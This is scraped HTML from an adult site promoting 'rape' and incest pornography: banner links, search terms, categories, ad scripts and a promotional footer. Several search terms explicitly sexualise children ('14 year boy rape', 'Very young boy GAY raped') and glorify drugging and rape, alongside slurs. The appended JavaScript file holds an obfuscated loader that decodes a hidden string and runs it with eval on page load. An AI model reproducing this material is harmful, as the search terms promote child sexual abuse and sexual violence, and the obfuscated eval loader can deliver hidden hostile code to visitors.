                        <a href="https://roughblackgayporn.com/" data-ct="945097461" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/945097461.jpg" alt="roughblackgayporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gayincest.org/" data-ct="948495868" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/948495868.jpg" alt="GayIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayincesttube.com/" data-ct="1019311129" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1019311129.jpg" alt="GayIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrape.pro/" data-ct="1024580407" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1024580407.jpg" alt="gayrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapegayporn.com/" data-ct="323549153" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/323549153.jpg" alt="RapeGayPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapeporn.cc/" data-ct="1198993585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1198993585.jpg" alt="gayrapeporn.cc">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedtube.com/" data-ct="1320927588" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1320927588.jpg" alt="gayforcedtube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapporn.com/" data-ct="1354345658" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1354345658.jpg" alt="gayrapporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfathersonporn.pro/" data-ct="1370673543" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1370673543.jpg" alt="gayfathersonporn.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://twinkrape.pro/" data-ct="1379289164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1379289164.jpg" alt="twinkrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayanal.com/" data-ct="1409911647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1409911647.jpg" alt="forcedgayanal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayanalrape.com/" data-ct="1428566579" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1428566579.jpg" alt="GayAnalRape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://freegayrapeporn.pro/" data-ct="234034728" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/234034728.jpg" alt="freegayrapeporn">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal">Straight, bareback, brutal, forced, raw, cream pie, anal</a>  <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped">Gay drugged and raped</a>  <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang">Gay forced gangbang</a>  <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped">Very young boy GAY raped</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a>  <a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay">forced gay</a>  <a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape">18 yo boy rape</a>  <a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape">gay creampie rape</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal">Gay rape forced anal</a>  <a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie">Gay rape movie</a>  <a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep">gay sleep</a>  <a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay">Dad and son gay</a>  <a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video">Gay hostel boy forced porn video</a>  <a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal">Black straight forced gay anal</a>  <a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay">forced gang interacial gay</a>  <a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay">drunk gay</a>  <a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno">Zenci ve 14 yas gay porno</a>  <a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21">GAY-THEMED RAPESCENES 21</a>  <a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy">Asian gay boy</a>  <a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot">Big black daddy rapes gay sissy faggot</a>  <a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son">Dad and real son</a>  <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young">Rape anal young</a>  <a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting">Young gay brutal fisting</a>  <a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man">Gay boy Forced by old man</a>  <a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape">Pakistani boy to boy rape</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a>  <a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough">Faggot rough</a>  <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused">Teen gay abused</a>  <a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape">Gay hentai rape</a>  <a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy">muscle hairy daddy rapes young skinny twink boy</a>  <a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang">Forced Black Gay Rough Gangbang</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">331</span></div></a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">726</span></div></a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">76</span></div></a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">263</span></div></a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">50</span></div></a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">169</span></div></a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bears</span><span class="category-count">124</span></div></a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Black Cock</span><span class="category-count">338</span></div></a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">212</span></div></a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">744</span></div></a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">33</span></div></a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">53</span></div></a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">305</span></div></a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cute</span><span class="category-count">64</span></div></a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daddy</span><span class="category-count">331</span></div></a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fetish</span><span class="category-count">254</span></div></a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">890</span></div></a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">155</span></div></a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">200</span></div></a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">130</span></div></a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">312</span></div></a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">79</span></div></a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hunk</span><span class="category-count">378</span></div></a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">202</span></div></a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Kinky</span><span class="category-count">14</span></div></a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Kissing</span><span class="category-count">36</span></div></a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">37</span></div></a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">17</span></div></a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">117</span></div></a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Muscle</span><span class="category-count">283</span></div></a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oral</span><span class="category-count">100</span></div></a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Orgy</span><span class="category-count">111</span></div></a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">48</span></div></a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Party</span><span class="category-count">31</span></div></a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">1651</span></div></a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Slave</span><span class="category-count">57</span></div></a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">13</span></div></a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">84</span></div></a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stud</span><span class="category-count">59</span></div></a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tattoo</span><span class="category-count">69</span></div></a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">321</span></div></a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">206</span></div></a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Twink</span><span class="category-count">612</span></div></a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">91</span></div></a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vintage</span><span class="category-count">23</span></div></a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">18</span></div></a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">29</span></div></a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">240</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Gay Rape XXX is a popular adult website that offers videos and photos of explicit male-on-male sex. Featuring extreme hardcore action, Gay Rape XXX is the go-to place for fans of hardcore gay porn. Its videos explore some of the darkest and most taboo fantasies imaginable, often taking place in dungeon-like settings. With a wide range of explicit and gut-wrenching scenes, this website offers something for every viewer looking for rough and nasty gay sex.

As the name implies, Gay Rape XXX specializes in violent sexual encounters that often involve domination, submission, and humiliation. With performers engaging in various sex acts, including bondage, domination, fetishes, rough sex, and much more, the content is sure to satisfy the most extreme tastes. The videos also feature some of the hottest amateurs and porn stars, who love pushing the boundaries of their sexuality to the limits. 

Another great thing about Gay Rape XXX is the website’s commitment to safety. Actors are given tips on how to handle rough sex, and safety guidelines are reiterated throughout the video. This website makes sure that its performers feel comfortable and safe, and is sure to provide an exciting experience for its viewers as well.

Whether you’re looking for something to spice up your sex life or want to explore your deepest sexual fantasies, Gay Rape XXX offers something for every fan of hardcore sex. With an extensive library of videos featuring some of the most daring performances, this adult website is sure to please anyone looking for extreme gay porn. <Br><Br>Copyright © gayrapexxx.com 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7d807c6b7584251a11020eb5b52e414","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gayrapexxx.com/js/R3l6ylfm5a0lc8glmn30GFd.js
body_size: 22761
content:
function ehwhwihml(fsdlsvgx){var pgflmdo='Z';var tgruwwpulu='A';var pfvx=[];var lxdsxui=new RegExp('['+tgruwwpulu+'-'+pgflmdo+']');var hzrqbyys=fsdlsvgx.split(lxdsxui);for(var i=0;i<hzrqbyys.length;i++){pfvx.push(String.fromCharCode(parseInt(hzrqbyys[i],33)/(78)));}eval(pfvx.splice(1,pfvx.length).join(''));}ehwhwihml('[base64]'); 
     